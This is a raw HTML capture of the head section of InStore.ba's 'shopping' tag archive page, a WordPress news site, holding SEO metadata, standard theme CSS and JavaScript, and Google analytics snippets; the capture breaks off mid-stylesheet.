

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/shopping/
body_size: 37634
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>shopping Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/shopping/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="shopping Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/shopping/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/shopping/","url":"https://instore.ba/tag/shopping/","name":"shopping Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/shopping/#primaryimage"},"image":{"@id":"https://instore.ba/tag/shopping/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/09/instag-prodavnica.jpg","breadcrumb":{"@id":"https://instore.ba/tag/shopping/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/shopping/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/09/instag-prodavnica.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2022/09/instag-prodavnica.jpg","width":900,"height":506},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/shopping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"shopping"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; shopping Tag Feed" href="https://instore.ba/tag/shopping/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/3641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f5a4718878";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 